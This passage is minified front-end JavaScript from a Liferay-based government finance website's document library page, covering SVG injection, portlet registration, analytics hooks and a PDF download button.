for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F300632%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F450973%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"oyhi","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#oyhi"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("oyhi",new Component.default(context,"#oyhi"),destroyConfig);else Liferay.component("oyhi",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("oyhi",new Component.default(context,"#oyhi"),destroyConfig);else Liferay.component("oyhi",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/450973/Mapa+8.pdf/3f15c309-959d-ec9b-49ae-c55faebcf5df?version\x3d1.0\x26t\x3d1569514404556\x26download\x3dtrue",
"label":"Download","id":"mzgd","title":"Download (31KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#mzgd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mzgd",new Component.default(context,"#mzgd"),destroyConfig);else Liferay.component("mzgd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mzgd",new Component.default(context,"#mzgd"),destroyConfig);else Liferay.component("mzgd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:300632,hideControls:"false",index:form.fm("index").val(),randomNamespace:"wvzh_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){wvzh_showStatusMessage({id:wvzh_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
